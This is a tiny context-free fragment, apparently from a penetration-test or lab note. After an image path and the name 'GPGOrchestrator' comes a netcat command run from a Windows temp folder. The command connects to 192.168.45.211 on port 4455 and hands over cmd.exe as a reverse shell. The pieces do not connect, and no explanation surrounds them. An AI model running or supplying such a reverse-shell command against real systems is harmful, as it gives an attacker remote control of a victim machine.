 GPGOrchestrator C:\windows\temp\wintools\nc.exe 192.168.45.211 4455 -e cmd